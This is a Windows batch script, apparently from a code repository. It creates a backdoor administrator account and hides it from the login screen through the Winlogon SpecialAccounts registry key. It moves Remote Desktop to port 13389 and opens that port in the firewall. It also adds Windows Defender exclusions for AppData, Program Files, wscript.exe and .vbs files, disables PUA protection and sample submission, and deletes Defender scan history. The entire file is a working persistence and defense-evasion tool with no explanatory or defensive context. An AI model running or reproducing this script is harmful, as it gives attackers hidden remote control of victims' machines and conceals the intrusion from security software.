 @ echo off
setlocal
set admins_sid="S-1-5-32-544"
set remote_users_sid="S-1-5-32-555"
set rdp_port=13389
rem admins group
set "wmic=wmic group where sid=%admins_sid% get name /value"
for /f "delims="  %%i in (' "%wmic%" ') do 1>nul set "%%i"
set admins_group_name=%name%
rem remote users
set "wmic=wmic group where sid=%remote_users_sid% get name /value"
for /f "delims="  %%i in (' "%wmic%" ') do 1>nul set "%%i"
set remote_users_group_name=%name%
set login=%1
set pass=%2
net user %login% %pass% /add
net localgroup %admins_group_name% %login% /add
net localgroup "%remote_users_group_name%" %login% /add
net accounts /maxpwage:unlimited
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v %login% /t REG_DWORD /d "00000000" /f
reg add "hklm\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v "PortNumber" /t REG_DWORD /d %rdp_port% /f
netsh advfirewall firewall add rule name="RDP Port %rdp_port%" profile=any protocol=TCP action=allow dir=in localport=%rdp_port%
powershell -Command Add-MpPreference -ExclusionPath "$env:ProgramFiles"
powershell -Command Add-MpPreference -ExclusionPath "$env:Appdata"
powershell -Command Set-MpPreference -SubmitSamplesConsent NeverSend
powershell -Command Add-MpPreference -ExclusionProcess "C:\Windows\System32\wscript.exe"
powershell -Command Add-MpPreference -ExclusionExtension vbs
powershell -Command Set-MpPreference -PUAProtection Disabled
del /S /Q "%SystemDrive%\ProgramData\Microsoft\Windows Defender\Scans\History\"